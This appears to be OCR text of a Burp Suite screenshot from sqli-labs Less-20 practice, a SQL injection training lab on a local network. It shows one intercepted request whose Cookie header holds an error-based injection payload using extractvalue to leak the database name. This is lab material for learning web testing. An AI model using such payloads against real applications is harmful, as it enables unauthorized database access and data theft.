 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.11:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select database()),0x7e)) #
Connection: close